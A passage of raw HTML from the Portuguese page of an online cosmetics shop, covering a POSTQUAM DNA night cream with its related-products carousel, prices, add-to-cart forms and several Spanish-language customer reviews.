21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-small_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-cart_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-home_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-medium_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-large_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-small_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-home_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-large_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;111251&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-small_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-cart_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-home_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-medium_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-large_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-small_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-home_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111252-large_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;111252&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-small_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-cart_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-home_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-medium_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-large_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-small_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-home_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/thebeautycorner.eu\/pt\/111251-large_default\/crema-intensiva-noche-dna-pocket-15-ml.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;111251&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:1,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
        
            <div class="product-feature-title">Marca:</div>
            <div class="product-feature-content"><b>POSTQUAM</b></div>
                        </div>
    
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  


    
          <section class="product-features">

                                                                                    <div class="product-feature-title">Línea:</div>
                  <div class="product-feature-content">DNA</div>
                                        <br>
                                                                      
          
          
        



      </section>
      







    
      

  
      
</div>
                  

                  
                                        

                                </div>
          </div>
      


    
              <section class="product-accessories clearfix">
          <h2 class="product-accessories-title">Produtos relacionados</h2>
          <div class="products mt-3 owl-carousel owl-theme products product-page-products-slider">
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1085" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/global-dna-intensive-cream-50-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/109464-home_default/global-dna-intensive-cream-50-ml.jpg"
              alt="GLOBAL DNA INTENSIVE CREAM..."
              data-full-size-image-url="https://thebeautycorner.eu/pt/109464-large_default/global-dna-intensive-cream-50-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/global-dna-intensive-cream-50-ml/">GLOBAL DNA INTENSIVE CREAM 50 ML</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">49,90 €</span>
                                  <span class="discount-amount discount-product">-26,00 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="23.9">23,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1085">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="845030e0aeb5ac8424e1a5151ec16a8cf386b442e6ec42b2bfeddd34b524fb34">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="1085-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>4</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">52%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="1091" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/global-dna-essence-30-ml/">
                    <img
              src="https://thebeautycorner.eu/pt/112140-home_default/global-dna-essence-30-ml.jpg"
              alt="GLOBAL DNA ESSENCE 30 ML"
              data-full-size-image-url="https://thebeautycorner.eu/pt/112140-large_default/global-dna-essence-30-ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/global-dna-essence-30-ml/">GLOBAL DNA ESSENCE 30 ML</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">49,90 €</span>
                                  <span class="discount-amount discount-product">-26,00 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="23.9">23,90 €</span>

                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="1091">

                                <div class="miniature-product-add-to-cart-container-disabled">
                      <a data-toggle="tooltip" data-placement="top" data-original-title="Sem stock"
                         title="Sem stock" class="miniature-product-add-to-cart-button-disabled">
                          <span class="miniature-product-add-to-cart-button-disabled-text">
                              <i class="material-icons add-to-cart-disabled-icon">block</i>
                              <span class="hidden-sm-down">Sem stock</span>
                          </span>
                      </a>
                  </div>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">52%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="2761" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/contorno-de-dna-pocket-10ml/">
                    <img
              src="https://thebeautycorner.eu/pt/110234-home_default/contorno-de-dna-pocket-10ml.jpg"
              alt="CONTORNO DE DNA POCKET 10ML"
              data-full-size-image-url="https://thebeautycorner.eu/pt/110234-large_default/contorno-de-dna-pocket-10ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/contorno-de-dna-pocket-10ml/">CONTORNO DE DNA POCKET 10ML</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="4.43">4,43 €</span>

                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="2761">

                                <div class="miniature-product-add-to-cart-container-disabled">
                      <a data-toggle="tooltip" data-placement="top" data-original-title="Sem stock"
                         title="Sem stock" class="miniature-product-add-to-cart-button-disabled">
                          <span class="miniature-product-add-to-cart-button-disabled-text">
                              <i class="material-icons add-to-cart-disabled-icon">block</i>
                              <span class="hidden-sm-down">Sem stock</span>
                          </span>
                      </a>
                  </div>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="2763" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/serum-dna-pocket-10ml/">
                    <img
              src="https://thebeautycorner.eu/pt/102470-home_default/serum-dna-pocket-10ml.jpg"
              alt="SERUM DNA POCKET 10ML"
              data-full-size-image-url="https://thebeautycorner.eu/pt/102470-large_default/serum-dna-pocket-10ml.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/serum-dna-pocket-10ml/">SERUM DNA POCKET 10ML</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="5.9">5,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="2763">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="845030e0aeb5ac8424e1a5151ec16a8cf386b442e6ec42b2bfeddd34b524fb34">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="2763-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="196554" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/crema-de-dia-adn-tubo-200/">
                    <img
              src="https://thebeautycorner.eu/pt/108128-home_default/crema-de-dia-adn-tubo-200.jpg"
              alt="CRÈME ACTIVE ANTI ÂGE"
              data-full-size-image-url="https://thebeautycorner.eu/pt/108128-large_default/crema-de-dia-adn-tubo-200.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/crema-de-dia-adn-tubo-200/">CRÈME ACTIVE ANTI ÂGE</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">59,90 €</span>
                                  <span class="discount-amount discount-product">-30,00 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="29.9">29,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="196554">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="845030e0aeb5ac8424e1a5151ec16a8cf386b442e6ec42b2bfeddd34b524fb34">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="196554-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">50%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="196556" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/crema-de-noche-adn-tubo-200/">
                    <img
              src="https://thebeautycorner.eu/pt/108129-home_default/crema-de-noche-adn-tubo-200.jpg"
              alt="CRÈME NUTRITIVE DE NUIT"
              data-full-size-image-url="https://thebeautycorner.eu/pt/108129-large_default/crema-de-noche-adn-tubo-200.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/crema-de-noche-adn-tubo-200/">CRÈME NUTRITIVE DE NUIT</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


                              

                <span class="sr-only">Preço normal</span>
                <span class="regular-price">59,90 €</span>
                                  <span class="discount-amount discount-product">-30,00 €</span>
                              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="29.9">29,90 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="196556">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="845030e0aeb5ac8424e1a5151ec16a8cf386b442e6ec42b2bfeddd34b524fb34">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="196556-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        



<div class="product-stars">
    <span>5</span>
    <img src="/pt/modules/undanet_starswidget/views/img/star.png" alt="rating" width="30" height="30">
</div>


        
    <ul class="product-flags beauty">
                                <li class="product-flag discount">50%</li>
            </ul>


      
    </div>
  </article>
    
              </div>
              
                      </div>
        </section>




          <div class="owl-carousel owl-theme products product-page-products-slider">
                        </div>


          

    
        
<section id="lgcomment" class="page-product-box">
        <h3 class="idTabHrefShort page-product-heading">Avaliações</h3>
                    <div class="lgcomment_summary">
            <div class="commentfiltertitle"><span style="text-transform:uppercase;font-weight:bold;">Filtrar comentários</span></div>
            <div class="commentfilter" data-filter="five-stars"><span ><img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/10stars.png" width="80%"> (4)</span></div>
            <div class="commentfilter" data-filter="four-stars"><span ><img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png" width="80%">(2)</span></div>
            <div class="commentfilter" data-filter="three-stars"><span style="pointer-events: none;"><img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/6stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="two-stars"><span style="pointer-events: none;"><img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/4stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="one-star"><span style="pointer-events: none;"><img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/2stars.png" width="80%">(0)</span></div>
            <div class="commentfilter" data-filter="zero-star"><span style="pointer-events: none;"><img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/0stars.png" width="80%">(0)</span></div>
            <div class="commentfilterreset"><span><i class="icon-refresh"></i>  Reset </span></div>
            <div style="clear:both;"></div>
        </div><br>
    
    
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                            <meta itemprop="ratingValue" content="9.3">
                <meta itemprop="bestRating" content="10">
                <meta itemprop="worstRating" content="0">
            
            <meta itemprop="ratingCount" content="6">
        </span>
    
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="four-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="8">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        Isa
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2021-04-12">
                        2021-04-12
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Contenta con la rapidez de entrega y seguimiento del pedido. El producto me gusta porque se absorbe rápido pero para mi tipo de piel seca,madura y sensible no me vale se queda muy corto. Lo que valoro más positivamente son estos tamaños de prueba ya que en casos como el mio te permite probar sin miedo, me encantaría que estos tamaños los hubiera en otras líneas.                    </div>
                                    </div>
            </div>
        </div>
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="five-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="10">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        María José
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2020-10-04">
                        2020-10-04
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Te deja la piel suave, e hidratada, fácil de aplicar, se absorbe muy bien.
He comprado varias para tener repuestos.
Me encanta                    </div>
                                    </div>
            </div>
        </div>
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="five-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="10">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        Isabel 
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2023-09-18">
                        2023-09-18
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        Tratamiento capilar 
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Encantada ,con la rapidez y los productos.  100% recomendable                     </div>
                                    </div>
            </div>
        </div>
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="five-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="10">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        Ali
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2023-10-04">
                        2023-10-04
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        Una crema genial
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                La verdad es que la añadí al carrito porque era barata y me ha sorprendido muy gratamente, me encanta. No es nada grasa, deja en la piel una sensación muy agradable, la uso por la noche y por la mañana la piel se nota más descansada y bonita. Tengo la piel seca y me resulta difícil asegurar esto de una crema facial. La recomiendo totalmente.                    </div>
                                    </div>
            </div>
        </div>
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="four-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/8stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="8">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        Teresa Castilla
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2020-08-30">
                        2020-08-30
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Me llego una muestra y me encanto. Así que...seguiré usandola mientras pueda.                    </div>
                                    </div>
            </div>
        </div>
            <div class="productComment row" itemprop="review" itemscope itemtype="http://schema.org/Review" data-filter="five-stars">
            <div class="col-lg-2 col-md-3 col-sm-12 info-block">
                <div class="row">
                    <div class="col-sm-12">
                        <img src="/pt/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <meta itemprop="ratingValue" content="10">
                                                            <meta itemprop="bestRating" content="10">
                                <meta itemprop="worstRating" content="0">
                                                    </span>
                    </div>
                    <div class="col-sm-12 nick" itemprop="author">
                        ANA MARÍA MESEGUER ESPINOSA
                    </div>
                    <div class="col-sm-12 date" itemprop="datePublished" content="2020-06-05">
                        2020-06-05
                    </div>
                </div>
            </div>
            <div class="col-lg-10 col-md-9 col-sm-12 content-block">
                <div class="row">
                    <div class="col-md-12 title" itemprop="name">
                        
                    </div>
                    <div class="col-md-12 comment" itemprop="description">
                                                Llevo utilizando esta crema unos días pero me está gustando mucho. Por la mañana mi piel amanece luminosa. Tiene un olor agradable. Mi piel es seca y la absorbe perfectamente, queda confortable y sin sensación grasa.                    </div>
                                    </div>
            </div>
        </div>
    
            <div id="more_less">
            <button class="button btn btn-default button button-small" id="displayMore">
                <span><i class="icon-plus-square"></i> Exibir mais</span>
